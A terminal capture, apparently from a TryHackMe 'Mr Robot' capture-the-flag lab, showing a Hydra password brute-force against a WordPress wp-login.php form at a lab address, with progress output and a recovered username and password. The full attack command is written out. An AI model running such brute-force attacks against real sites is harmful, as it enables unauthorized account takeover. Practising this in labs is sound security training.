 (david㉿kali)-[~/Security/tryhackme/mr_robot]
$ hydra -l ELLIOT -P wordlist.txt -f -v 10.10.84.69 -s 80 http-post-form "/wp-login.php:log=ELLIOT&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.84.69%2Fwp-admin%2F&testcookie=1:S=302"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-18 18:46:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://10.10.84.69:80/wp-login.php:log=ELLIOT&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.84.69%2Fwp-admin%2F&testcookie=1:S=302
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 500.00 tries/min, 500 tries in 00:01h, 10952 to do in 00:22h, 16 active
[STATUS] 498.33 tries/min, 1495 tries in 00:03h, 9957 to do in 00:20h, 16 active
[STATUS] 496.71 tries/min, 3477 tries in 00:07h, 7975 to do in 00:17h, 16 active
[80][http-post-form] host: 10.10.84.69   login: ELLIOT   password: ER28-0652
[STATUS] attack finished for 10.10.84.69 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-18 18:54:08